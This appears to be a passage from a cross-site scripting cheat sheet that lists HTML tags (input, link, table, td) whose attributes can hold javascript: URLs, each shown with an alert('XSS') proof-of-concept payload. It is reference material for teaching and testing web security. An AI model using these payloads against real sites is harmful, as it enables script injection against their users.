 <input> tag
In some browsers, if the type attribute of the <input> tag is set to image, it can be manipulated to
embed a script.
<!-- <input> tag XSS -->
<input type="image" src="javascript:alert('XSS');">
<link> tag
The <link> tag, which is often used to link to external style sheets, may contain a script.
<!-- <link> tag XSS -->
<link rel="stylesheet" href="javascript:alert('XSS');">
<table> tag
The background attribute of the <table> and <td> tags can be exploited to refer to a script instead
of an image.
<!-- <table> tag XSS -->
<table background="javascript:alert('XSS')">
<!-- <td> tag XSS -->
<td background="javascript:alert('XSS')">